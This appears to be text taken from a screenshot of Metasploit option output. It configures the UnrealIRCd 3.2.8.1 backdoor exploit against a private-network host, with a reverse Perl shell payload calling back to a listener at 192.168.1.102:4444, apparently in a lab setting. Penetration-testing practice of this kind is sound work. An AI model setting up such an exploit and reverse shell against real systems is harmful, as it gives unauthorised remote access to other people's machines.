 Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.105 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6697 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target